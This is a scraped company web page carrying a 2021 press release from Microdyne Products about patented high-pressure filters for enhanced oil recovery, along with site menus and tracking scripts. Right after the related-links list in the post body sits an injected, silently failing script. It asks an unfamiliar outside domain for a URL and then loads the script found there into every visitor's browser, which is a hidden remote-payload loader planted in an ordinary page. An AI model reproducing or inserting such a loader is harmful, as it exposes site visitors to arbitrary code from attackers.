	<li id="menu-item-mobile-2147" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://microdyneproducts.com/contact-us/dealers-reps/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Dealers &#038; Reps</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-mobile-2148" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://microdyneproducts.com/rfq/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">FAQ</span></span></a></li>
</div><div class="flex-grow-1"></div><div class="gm-mobile-action-area-wrapper d-flex justify-content-center align-items-center text-center mb-4 mt-5"><div class="gm-search fullscreen">
						<i class="gm-icon gmi gmi-zoom-search"></i>
						<span class="gm-search__txt">Search</span>
					</div></div></div><div class="gm-mobile-postwrap"></div></aside>			</ul>
			
			<div id="search">
				<form id="searchform" method="get" action="/">
				<input type="text" value="" name="s" id="searchbox" />
				<input type="submit" id="searchbutton" value="" />
				</form>	
			</div>
		</div>
	</div>
<div id="sub-column">

	<div id="sub-top">
		<div class="breadcrumb">
	
	  
	
	
	  
		
				<p> <strong>You are here:</strong> <a href="https://microdyneproducts.com" title="home"><span>Home</span></a> &raquo;
			<a href="https://microdyneproducts.com/category/press-releases/">Press Releases</a>
			&raquo; <a href="https://microdyneproducts.com/microdynes-patented-high-pressure-enhanced-oil-recovery-filters/" rel="bookmark" title="Permanent Link: Microdyne&#8217;s Patented High Pressure Enhanced Oil Recovery Filters">
			Microdyne&#8217;s Patented High Pressure Enhanced Oil Recovery Filters			</a></p>
			
	  
				
		
		
		
		
		
		
</div>	</div>

	<div id="sub-content">
		<div class="content">
										<div class="post">
					<h1 class="first">Microdyne&#8217;s Patented High Pressure Enhanced Oil Recovery Filters</h1>
					<div class="post_meta">
						<span class="category"><a href="https://microdyneproducts.com/category/press-releases/" rel="category tag">Press Releases</a></span>
						<span class="date">Published October 18, 2021 at 10:03 am</span>
						<span class="comment_meta"><span>Comments Off<span class="screen-reader-text"> on Microdyne&#8217;s Patented High Pressure Enhanced Oil Recovery Filters</span></span></span>
						<span class="social">
							
														
														
						</span>
					</div>
					<p>St. Louis, MO/USA &#8211; October 18, 2021 &#8211; High-efficiency compressed air and gas filter manufacturer Microdyne Products Corp. announces a new line of patented high pressure enhanced oil recovery filters for tertiary stages of oil recovery (EOR) operations. Microdyne specifically designed the filters for natural gas and petroleum producers to use in the secondary and tertiary oil production phases: injecting natural gas under high pressure into waning formations to boost output of existing production wells. The filter features a patented housing design that employs a unique seamless, weld-free design and is manufactured of forged carbon steel capable of 9,000 psi operational pressure. The weld-free design ensures housing integrity under extreme pressure, while reducing the overall unit cost. With its patented top-load configuration, the filter housing remains in place for filter cartridge/element replacement during routine maintenance cycles. Ultimately, this feature dramatically reduces downtime in the field, labor costs, and most importantly, interruption to well production.</p>
<p>With the higher cost of secondary and tertiary oil recovery operations in an economic climate of fluctuating oil prices, petroleum producers are challenged to marginalize production costs while boosting output to maximum potential. Microdyne helps them meet this challenge with the introduction of their high pressure enhanced oil recovery filters for natural gas reinjection. These filters effectively and efficiently remove contaminants from the highly pressurized natural gas before re-injecting it into waning formations to boost pressure and, therefore, oil production.</p>
<p>With conventional filters, costs increase during the maintenance phase of operation. Filter element cartridges must be routinely replaced to operate effectively with low differential pressures. It&#8217;s during this phase, however, that costs can escalate due to production losses resulting from excessive production downtime, as well as increased labor costs to exchange the filter element cartridges. Microdyne Products Corp.&#8217;s high pressure natural gas filters address these issues with their patented design of a removable manifold to easily exchange the filter cartridge element from the top of the unit rather than by removing the filter housing bowl; a process that requires the filter to be completely removed from the skid to gain access to the bowl. Changing out via the top of the unit allows the unit to remain in place during the exchange.</p>
<p>Microdyne Products Corp. has been innovating in compressed air and gas filtration since 1980. With over thirty years of experience designing and manufacturing premium pre-filters, coalescing, and sterile, and specialty filters, their remarkably configurable high pressure filters for enhanced oil recovery operations can be customized to meet specific operating requirements as necessary.</p>
<ul>
<li><strong><a title="Request For Quotation" href="https://microdyneproducts.com/rfq/">[RFQ]</a></strong></li>
</ul>
<p><strong>Related Information</strong></p>
<ul>
<li><a title="Microdyne EOR High Pressure Filters Brochure" href="http://www.microdyneproducts.com/pdf/Microdyne-EOR-High-Pressure-Filters-Brochure.pdf" target="_blank" rel="noopener">Microdyne EOR High Pressure Filters Brochure</a></li>
<li><a title="High Pressure Natural Gas Filters" href="https://microdyneproducts.com/filter-products/cng-injection-filters/">CNG Injection Filters</a></li>
<li><a title="High Pressure Natural Gas (EOR) Filters Product Data Sheet" href="http://www.microdyneproducts.com/pdf/High-Pressure-EOR-Filters.pdf" target="_blank" rel="noopener">High Pressure Natural Gas (EOR) Filters Product Data Sheet</a></li>
<li><a title="Microdyne Awarded Patent For High Pressure Compressed Air/Gas/Steam Filter" href="https://microdyneproducts.com/microdyne-awarded-patent-for-high-pressure-compressed-air-gas-steam-filter">Article: Microdyne Awarded Patent For High Pressure Compressed Air/Gas/Steam Filter</a></li>
</ul>
<p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
									</div>
					
								
				<div class="post_nav">
					<div class="nav-previous left"><a href="https://microdyneproducts.com/high-pressure-compressed-air-and-gas-filtration/" rel="prev"><span class="meta-nav">&laquo;</span> High Pressure Compressed Air and Gas Filtration</a></div>
					<div class="nav-next right"><a href="https://microdyneproducts.com/microdyne-awarded-patent-for-high-pressure-compressed-air-gas-steam-filter/" rel="next">Microdyne Awarded Patent For High Pressure Natural Gas Injection Filter <span class="meta-nav">&raquo;</span></a></div>
				</div>
				
						
			<div id="comment-wrap">
				

<!-- You can start editing here. -->

			<!-- If comments are closed. -->
		<p>Sorry, the comment form is closed at this time.</p>

	
			</div>
			
		</div>
		
<div class="sidebar">
<ul id="sidebar">
<li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">Quick Links</h2>
<div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-853"><a href="http://microdyneproducts.com/">Home</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://microdyneproducts.com/what-we-do/">What We Do</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://microdyneproducts.com/contact-us/">Contact Us</a></li>
<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://microdyneproducts.com/contact-us/dealers-reps/">Dealers &#038; Reps</a></li>
<li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://microdyneproducts.com/rfq/">RFQ</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://microdyneproducts.com/sitemap/">Sitemap</a></li>
</ul></div></li>
<li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">Filter Products</h2>
<div class="menu-sidebar-navigator-container"><ul id="menu-sidebar-navigator" class="menu"><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://microdyneproducts.com/filter-products/sanitary-industrial-filters/">Sanitary Industrial Filters</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://microdyneproducts.com/filter-products/sterile-filters/">Sterile Filters</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://microdyneproducts.com/filter-products/steam-filters/">Steam Filters</a></li>
<li id="menu-item-1723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://microdyneproducts.com/filter-products/lenticular-filters/">Lenticular Filters</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://microdyneproducts.com/filter-products/cng-injection-filters/">CNG Injection Filters</a></li>
<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://microdyneproducts.com/filter-products/low-pressure-stainless-steel-filters/">Low Pressure Stainless Steel Filters</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://microdyneproducts.com/filter-products/vacuum-filters/">Vacuum Filters</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://microdyneproducts.com/filter-products/dust-filters/">Dust Filters</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://microdyneproducts.com/filter-products/vent-filters/">Vent Filters</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://microdyneproducts.com/filter-products/custom-filters/">Custom Filters</a></li>
<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://microdyneproducts.com/product-data-sheets/">Product Data Sheets</a></li>
</ul></div></li>
<li id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widgettitle">Downloads</h2>
<div class="menu-downloads-container"><ul id="menu-downloads" class="menu"><li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://microdyneproducts.com/product-data-sheets/">Product Data Sheets</a></li>
</ul></div></li>
<li id="text-3" class="widget widget_text"><h2 class="widgettitle">Find Us on EzineArticles.com</h2>
			<div class="textwidget"><a href="#" target="_blank" title="Lee Maddox, EzineArticles Expert Author" rel="noopener"><img src="http://EzineArticles.com/featured/images/expert_author_3.png" border="0" alt="Lee Maddox, EzineArticles Basic Author"></a></div>
		</li>
</ul>
</div>
</div>

<div id="footer">

	<div class="wordpress-icon">
		<a href="http://www.wordpress.org/"><img src="https://microdyneproducts.com/wp-content/themes/wp-creativix/images/wp-icon.png" alt="wp-icon" /></a> 
	</div>

	<p>
		COPYRIGHT BY <a href="https://microdyneproducts.com" title=" Microdyne Products Corporation" target="_blank">Microdyne Products Corporation</a> <span class="copyright"></span>
	</p>
	
	<div class="footer_right">
		<ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-853"><a href="http://microdyneproducts.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://microdyneproducts.com/what-we-do/">What We Do</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://microdyneproducts.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://microdyneproducts.com/contact-us/dealers-reps/">Dealers &#038; Reps</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://microdyneproducts.com/rfq/">RFQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://microdyneproducts.com/sitemap/">Sitemap</a></li>
		</ul>
	</div>
</div>

<p class="tagline">Microdyne Products Corporation — Premium Compressed Air &amp; Gas Filters</p>

</div>
</div>

<script type="text/javascript">
document.write(unescape("%3Cscript src='" + document.location.protocol + "//www.webtraxs.com/trxscript.php' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
_trxid = "microdyneproducts";
webTraxs();
</script>

<noscript><img src="http://www.webtraxs.com/webtraxs.php?id=microdyneproducts&st=img" alt=""></noscript> 


            <div class="progress-wrap btn-right-side">
				                    <svg class="progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102">
                        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
                    </svg>
				            </div>

			
            <script type="text/javascript">
                var offset = 50;
                var duration = 500;

                jQuery(window).on('load', function () {
                	jQuery(window).on('scroll', function () {
	                    if (jQuery(this).scrollTop() > offset) {
	                        jQuery('.progress-wrap').addClass('active-progress');
	                    } else {
	                        jQuery('.progress-wrap').removeClass('active-progress');
	                    }
	                });

	                jQuery('.progress-wrap').on('click', function (e) {
	                    e.preventDefault();
	                    jQuery('html, body').animate({scrollTop: 0}, duration);
	                    return false;
	                })
                })
            </script>

			
<!--BEGIN: TRACKING CODE MANAGER (v2.1.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- start number replacer -->
<script type="text/javascript"><!--
vs_account_id      = "fwABAVuqrx0xIABM";
//--></script>
<script type="text/javascript" src="https://rw1.marchex.io/euinc/number-changer.js">
</script>
<!-- end ad widget -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//--><script type="text/javascript" src="https://microdyneproducts.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://microdyneproducts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/microdyneproducts.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://microdyneproducts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" id="groovy-menu-js-js-extra">
/* <![CDATA[ */
var groovyMenuHelper = {"ajaxurl":"https:\/\/microdyneproducts.com\/wp-admin\/admin-ajax.php"};
var groovyMenuNonce = {"style":"8df6310628"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microdyneproducts.com/wp-content/plugins/groovy-menu-free/assets/js/frontend.js?ver=1.4.3" id="groovy-menu-js-js"></script>
<script type="text/javascript" id="groovy-menu-js-js-after">
/* <![CDATA[ */
var groovyMenuSettings = {"header":{"align":"left","style":1,"toolbar":"false"},"topLvlLinkAlign":"right","topLvlLinkCenterConsideringLogo":false,"forceLogoCentering":false,"gapBetweenLogoAndLinks":40,"overlap":false,"headerHeight":100,"canvasContainerWidthType":"canvas-wide-container-boxed","canvasWideContainerWidePadding":15,"canvasBoxedContainerBoxedWidth":1200,"canvasWideContainerBoxedWidth":1200,"showWpml":false,"showWpmlIconSizeDesktop":18,"showWpmlIconSizeMobile":18,"caret":true,"showDivider":false,"showDividerBetweenMenuLinks":false,"showDividerBetweenMenuLinksWide":false,"showMenuLinksDesc":false,"showTopLvlAndSubmenuIcons":true,"mobileDisableDesktop":false,"preloader":false,"menuZIndex":9999,"showSubmenu":"hover","subClickOnlyCaretFirst":false,"subClickOnlyCaretSecond":false,"subLevelWidth":230,"hideDropdownBg":false,"iconMenuSubmenuBorderTopThickness":1,"iconMenuSubmenuBorderTopStyle":"dotted","iconMenuSubmenuBorderTopColor":"rgba(74,74,76,1)","iconMenuFirstSubmenuActiveLinkColor":"rgba(255,255,255,1)","minimalisticMenuFirstSubmenuBgColor":"rgba(0,0,0,1)","minimalisticMenuNextSubmenuBgColor":"rgba(0,0,0,1)","dropdownAppearanceStyle":"animate-from-bottom","dropdownHoverStyle":"default","dropdownOverlay":false,"dropdownOverlayColor":"rgba(0,0,0,0.5)","dropdownOverlayBlur":false,"dropdownOverlayBlurRadius":2,"submenuBorderStyle":"solid","submenuBorderThickness":1,"submenuBorderColor":"rgba(234, 234, 234, 1)","subLevelBorderTopStyle":"solid","subLevelBorderTopThickness":3,"subLevelBorderTopColor":"rgba(204, 32, 59, 1)","subLevelBorderTopShift":false,"subLevelTextColor":"rgba(110, 110, 111, 1)","subLevelTextColorHover":"rgba(214, 73, 111, 1)","subLevelTextActiveColor":"rgba(204, 32, 59, 1)","subLevelBackgroundColor":"rgba(255, 255, 255, 1)","subLevelBackgroundColorHover":"","subLevelLinksDescTextColor":"rgba(90, 90, 90, 1)","subLevelLinksDescTextColorHover":"rgba(130, 23, 141, 1)","subLevelLinksDescTextColorHoverSeparate":false,"subLevelLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","subLevelLineHeightType":"inherit","subLevelLineHeightCustom":18,"subDropdownRadius":false,"subDropdownRadius1":0,"subDropdownRadius2":0,"subDropdownRadius4":0,"subDropdownRadius3":0,"dropdownMargin":0,"subDropdownMargin":0,"subDropdownAdjacentDelay":300,"subDropdownAutocloseDelay":500,"megamenuTitleAsLink":false,"megamenuTitleAsLinkAccent":false,"menuTitleColor":"rgba(110, 110, 111, 1)","megaMenuCanvasContainerWidthType":"mega-menu-canvas-boxed-container-boxed","megaMenuCanvasBoxedContainerBoxedWidth":1200,"megaMenuCanvasWideContainerBoxedWidth":1200,"megamenuBackgroundColorCustom":false,"megamenuBackgroundColor":"rgba(32, 32, 34, 1)","megamenuColumnPadding":true,"megaMenuDividerColor":"rgba(255,255,255,0)","megaMenuShowLinksBottomBorder":true,"megaMenuLineHeightType":"inherit","megaMenuLineHeightCustom":18,"megaMenuLinksSidePadding":0,"megaMenuDropdownMargin":0,"searchForm":"fullscreen","searchFormFrom":"all","searchFormFullscreenBackground":"rgba(0, 0, 0, 0.8)","searchFormIconSizeDesktop":17,"searchFormIconSizeMobile":17,"minimalisticMenuSearchIconPosition":"slideBottom","searchFormIconPositionMobile":"slideBottom","searchFormIconColor":"rgba(255, 255, 255, 1)","searchFormIconColorHover":"rgba(255, 255, 255, 1)","searchFormCloseIconColor":"rgba(255, 255, 255, 1)","searchFormSideBorderThickness":4,"searchFormSideBorderStyle":"solid","searchFormSideBorderColor":"rgba(130, 23, 141, 1)","searchFormInputFieldBackground":"rgba(255,255,255,0)","searchFormInputFieldColor":"rgba(144, 144, 144, 1)","searchFormDropdownBackground":"rgba(255, 255, 255, 1)","searchFormDropdownBtnBackground":"rgba(57, 59, 63, 1)","searchFormDropdownBtnHover":"rgba(130, 23, 141, 1)","logoType":"text","logoMarginTop":0,"logoMarginRight":0,"logoMarginBottom":0,"logoMarginLeft":0,"logoHeight":46,"logoHeightMobile":44,"logoShowAlt":false,"logoShowTitleAsAlt":false,"toolbarMenuEnable":false,"toolbarMenuId":"","toolbarMenuPosition":"gm_toolbar_right_last","toolbarMenuShowMobile":false,"toolbarMenuTopShowCaret":false,"toolbarMenuShowSubmenu":"hover","toolbarMenuAppearanceStyle":"animate-with-scaling","toolbarMenuHoverStyle":"default","toolbarMenuTopColor":"rgba(100, 100, 100, 1)","toolbarMenuTopBg":"rgba(255,255,255,0)","toolbarMenuTopColorHover":"rgba(32, 32, 32, 1)","toolbarMenuTopBgHover":"rgba(255,255,255,0)","toolbarMenuTopFontSize":14,"toolbarMenuSubColor":"rgba(100, 100, 100, 1)","toolbarMenuSubBg":"rgba(245,245,245,1)","toolbarMenuSubColorHover":"rgba(32, 32, 32, 1)","toolbarMenuSubBgHover":"rgba(250,250,250,1)","toolbarMenuSubFontSize":14,"toolbarMenuSubWidth":140,"toolbarMenuSubBorderThickness":1,"toolbarMenuSubBorderStyle":"solid","toolbarMenuSubBorderColor":"rgba(195, 195, 195, 1)","toolbarMenuSubTopBorderThickness":3,"toolbarMenuSubTopBorderStyle":"solid","toolbarMenuSubTopBorderColor":"rgba(147, 203, 82, 1)","toolbarMenuSubNavBorderThickness":1,"toolbarMenuSubNavBorderStyle":"dotted","toolbarMenuSubNavBorderColor":"rgba(220, 220, 220, 1)","toolbarMenuSubRadius":false,"toolbarMenuSubRadius1":0,"toolbarMenuSubRadius2":0,"toolbarMenuSubRadius4":0,"toolbarMenuSubRadius3":0,"scrollbarEnable":true,"scrollbarEnableWheelSpeed":50,"scrollbarEnableMobile":true,"scrollEnableAnchors":true,"scrollHandleAllLinks":false,"scrollSpeedSettings":false,"scrollSpeedSettingsMain":400,"scrollSpeedSettingsMin":250,"scrollSpeedSettingsMax":2000,"scrollSpeedSettingsEasing":"easeInOutQuad","previewWidth":330,"previewHeight":230,"minimalisticMenuOpenType":"offcanvasSlideRight","minimalisticMenuOpenAnimationSpeed":400,"minimalisticMenuTopWidth":300,"minimalisticMenuFullscreen":false,"minimalisticMenuFullscreenAsMegamenu":false,"minimalisticMenuFullscreenPosition":"center","minimalisticMenuFullscreenTopWidth":350,"minimalisticMenuFullscreenTopAlignment":"center","minimalisticMenuAlignment":"center","minimalisticMenuMaxHeight":true,"minimalisticMenuTopLvlMenuBgColor":"rgba(0,0,0,1)","minimalisticMenuTopLvlMenuBgBlur":false,"minimalisticMenuTopLvlMenuBgBlurRadius":2,"minimalisticMenuTopLvlBackgroundImage":"","minimalisticMenuTopLvlBackgroundSize":"full","minimalisticMenuTopLvlBackgroundRepeat":"no-repeat","minimalisticMenuTopLvlBackgroundAttachment":"scroll","minimalisticMenuTopLvlBackgroundPosition":"center center","minimalisticMenuTopLvlCoverBackground":false,"minimalisticMenuSideIconPosition":"default","minimalisticCssHamburger":false,"minimalisticCssHamburgerType":"hamburger--squeeze","minimalisticCssHamburgerHeight":5,"minimalisticMenuButtonShowText":false,"minimalisticMenuButtonShowTextPosition":"left","minimalisticMenuButtonShowTextSize":14,"minimalisticMenuButtonShowTextColor":"#232323","minimalisticMenuButtonShowTextColorSticky":"#232323","minimalisticMenuShowCloseButton":false,"minimalisticMenuCloseButtonPosition":"flex-end","minimalisticMenuCloseButtonTop":10,"minimalisticMenuCloseButtonRight":53,"minimalisticMenuCloseButtonBottom":0,"minimalisticMenuCloseButtonLeft":53,"minimalisticMenuShowOnlyHamburger":false,"compiledCssRtl":"","presetKey":"1e1d3f854453ceae22dec9207a3c72b2","version":"1.4.3","versionRtl":"","customCssClass":"","actionGmBeforeMainHeaderVisibility":"both","actionGmAfterMainHeaderVisibility":"both","actionGmToolbarLeftFirstVisibility":"both","actionGmToolbarLeftLastVisibility":"both","actionGmToolbarRightFirstVisibility":"both","actionGmToolbarRightLastVisibility":"both","actionGmBeforeLogoVisibility":"both","actionGmAfterLogoVisibility":"both","actionGmMainMenuActionsButtonFirstVisibility":"both","actionGmMainMenuActionsButtonLastVisibility":"both","actionGmCustomMobileHamburgerVisibility":"mobile","actionGmBeforeMobileHamburgerVisibility":"mobile","actionGmAfterMobileHamburgerVisibility":"mobile","hoverStyle":"1","backgroundColor":"rgba(255,255,255,1)","backgroundColorChangeOnSubmenuOpened":false,"backgroundColorChange":"rgba(255, 255, 255, 1)","backgroundImage":"","backgroundSize":"full","backgroundRepeat":"no-repeat","backgroundAttachment":"scroll","backgroundPosition":"center center","coverBackground":false,"bottomBorderThickness":0,"bottomBorderColor":"rgba(0,0,0,0)","topLevelHoverLineThickness":2,"topLevelTextColor":"rgba(90, 90, 90, 1)","topLevelTextColorHover":"rgba(130, 23, 141, 1)","topLevelTextColorHoverSeparate":false,"topLevelTextColorHoverHover":"rgba(130, 23, 141, 1)","topLevelTextColorChange":"#5a5a5a","topLevelTextColorChangeHover":"#93cb52","menuLinksDescTextColor":"rgba(90, 90, 90, 1)","menuLinksDescTextColorHover":"rgba(130, 23, 141, 1)","menuLinksDescTextColorHoverSeparate":false,"menuLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","googleFont":"none","itemsGutterSpace":15,"itemTextSize":14,"itemTextCase":"uppercase","itemTextWeight":"none","itemTextSubset":"none","itemLetterSpacing":0,"subLevelItemTextSize":11,"subLevelItemTextCase":"uppercase","subLevelItemTextWeight":"none","subLevelItemTextSubset":"none","subItemLetterSpacing":0,"megamenuTitleTextSize":13,"megamenuTitleTextCase":"uppercase","megamenuTitleTextWeight":"none","megamenuTitleTextSubset":"none","menuTitleLetterSpacing":0,"logoTxtFont":"none","logoTxtFontSize":20,"logoTxtWeight":"none","logoTxtSubset":"none","logoTxtColor":"rgba(32,32,34,1)","logoTxtColorHover":"rgba(32,32,34,1)","toolbarMenuTextFont":"none","toolbarMenuTextCase":"none","toolbarMenuTxtWeight":"none","toolbarMenuTxtSubset":"none","toolbarMenuLetterSpacing":0,"menuLinksDescTxtFontSize":10,"menuLinksDescTextCase":"none","menuLinksDescTextWeight":"none","menuLinksDescTextSubset":"none","menuLinksDescLetterSpacing":0,"shadow":true,"shadowType":"tiny","shadowColor":"rgba(0,0,0,0.1)","shadowDropdown":true,"shadowDropdownType":"medium","shadowDropdownColor":"rgba(0,0,0,0.1)","hideToolbarOnMobile":false,"toolbarAlignCenter":false,"toolbarAlignCenterMobile":false,"toolbarTopThickness":0,"toolbarTopColor":"rgba(0,0,0,1)","toolbarBottomThickness":0,"toolbarBottomColor":"rgba(0,0,0,1)","toolbarBgColor":"rgba(255,255,255,1)","toolbarAdditionalInfoColor":"rgba(104,104,104,1)","wpmlDropdownBgColor":"rgba(255,255,255,1)","toolbarAdditionalInfoFontSize":14,"hideToolbarIconTextOnMobile":false,"toolbarIconSize":16,"toolbarIconColor":"rgba(104,104,104,1)","toolbarIconHoverColor":"rgba(165, 226, 94, 1)","toolbarIconSwitchBorder":false,"toolbarMarginTop":0,"toolbarMarginRight":15,"toolbarMarginBottom":0,"toolbarMarginLeft":15,"hamburgerIconSize":24,"hamburgerIconPadding":0,"hamburgerIconBgColor":"rgba(0,0,0,0)","hamburgerIconColor":"rgba(104,104,104,1)","hamburgerIconBorderWidth":0,"hamburgerIconBorderColor":"rgba(0,0,0,0)","hamburgerCloseIconSize":24,"hamburgerCloseIconPadding":0,"hamburgerCloseIconBgColor":"rgba(0,0,0,0)","hamburgerCloseIconColor":"rgba(104,104,104,1)","hamburgerCloseIconBorderWidth":0,"hamburgerCloseIconBorderColor":"rgba(0,0,0,0)","hamburgerIconSizeMobile":24,"hamburgerIconPaddingMobile":0,"hamburgerIconBgColorMobile":"rgba(0,0,0,0)","hamburgerIconColorMobile":"rgba(104,104,104,1)","hamburgerIconMobileBorderWidth":0,"hamburgerIconMobileBorderColor":"rgba(0,0,0,0)","hamburgerIconMobileFloatSize":24,"hamburgerIconMobileFloatPadding":0,"hamburgerIconMobileFloatBgColor":"rgba(0,0,0,0)","hamburgerIconMobileFloatColor":"rgba(104,104,104,1)","hamburgerIconMobileFloatBorderWidth":0,"hamburgerIconMobileFloatBorderColor":"rgba(0,0,0,0)","hamburgerIconMobileFullwidthSize":24,"hamburgerIconMobileFullwidthPadding":0,"hamburgerIconMobileFullwidthBgColor":"rgba(0,0,0,0)","hamburgerIconMobileFullwidthColor":"rgba(104,104,104,1)","hamburgerIconMobileFullwidthBorderWidth":0,"hamburgerIconMobileFullwidthBorderColor":"rgba(0,0,0,0)","woocommerceCart":false,"minimalisticMenuWooIconPosition":"slideBottom","woocommerceIconPositionMobile":"slideBottom","woocommerceCartIconSizeDesktop":17,"woocommerceCartIconSizeMobile":17,"wooCartDisableDropdown":false,"wooCartCountShape":"drop","wooCartCountBgColor":"rgba(204, 32, 59, 1)","wooCartCountTextColor":"rgba(255, 255, 255, 1)","wooCartDropdownBgColor":"rgba(255, 255, 255, 1)","wooCartDropdownTextColor":"rgba(111, 111, 111, 1)","checkoutBtnFontSize":14,"checkoutBtnFontWeight":"700","checkoutBtnTextColor":"rgba(255, 255, 255, 1)","checkoutBtnTextColorHover":"rgba(255, 255, 255, 1)","checkoutBtnBgColor":"rgba(204, 32, 59, 1)","checkoutBtnBgColorHover":"rgba(186, 23, 48, 1)","checkoutBtnBorderStyle":"solid","checkoutBtnBorderWidth":1,"checkoutBtnBorderColor":"rgba(204, 32, 59, 1)","checkoutBtnBorderColorHover":"rgba(204, 32, 59, 1)","viewCartBtnFontSize":14,"viewCartBtnFontWeight":"700","viewCartBtnTextColor":"rgba(204, 32, 59, 1)","viewCartBtnTextColorHover":"rgba(204, 32, 59, 1)","viewCartBtnBgColor":"rgba(255, 255, 255, 1)","viewCartBtnBgColorHover":"rgba(255, 242, 244, 1)","viewCartBtnBorderStyle":"solid","viewCartBtnBorderWidth":1,"viewCartBtnBorderColor":"rgba(204, 32, 59, 1)","viewCartBtnBorderColorHover":"rgba(204, 32, 59, 1)","mobileNavMenu":"","mobileSubmenuStyle":"default","mobileCustomHamburger":false,"mobileIndependentCssHamburger":true,"mobileIndependentCssHamburgerType":"hamburger--squeeze","mobileIndependentCssHamburgerFloat":false,"mobileIndependentCssHamburgerHeight":3,"mobileMenuButtonShowText":false,"mobileMenuButtonShowTextPosition":"left","mobileMenuButtonShowTextSize":14,"mobileMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","mobileMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","mobileNavDrawerOpenType":"offcanvasSlideRight","mobilePreventAutoclose":false,"mobileMenuShowCloseButton":true,"mobileMenuCloseButtonPosition":"flex-end","mobileMenuCloseButtonTop":12,"mobileMenuCloseButtonRight":0,"mobileMenuCloseButtonBottom":12,"mobileMenuCloseButtonLeft":0,"mobileMenuLinePosition":"default","mobileLogoPosition":"default","forceLogoCenteringMobile":false,"mobileLogoMarginTop":0,"mobileLogoMarginRight":0,"mobileLogoMarginBottom":0,"mobileLogoMarginLeft":0,"mobileSideIconPosition":"default","responsiveNavigationBackgroundColor":"rgba(255, 255, 255, 1)","mobileSliderTitleBackgroundColor":"rgba(222, 222, 222, 1)","responsiveNavigationTextColor":"rgba(90, 90, 90, 1)","responsiveNavigationHoverTextColor":"rgba(90, 90, 90, 1)","mobileItemsBorderThickness":1,"mobileItemsBorderStyle":"dotted","mobileItemsBorderColor":"rgba(90, 90, 90, 